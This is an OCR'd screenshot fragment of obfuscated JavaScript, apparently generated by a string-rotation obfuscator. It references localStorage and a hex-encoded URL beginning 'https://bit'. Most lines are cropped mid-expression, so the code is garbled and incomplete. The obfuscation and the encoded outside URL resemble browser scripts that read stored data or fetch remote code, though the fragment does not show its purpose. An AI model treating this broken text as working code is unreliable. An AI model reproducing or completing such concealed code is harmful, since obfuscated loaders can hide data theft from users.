
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1
parseInt(_0x57995c(0x1f6))/0x8*(-
parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d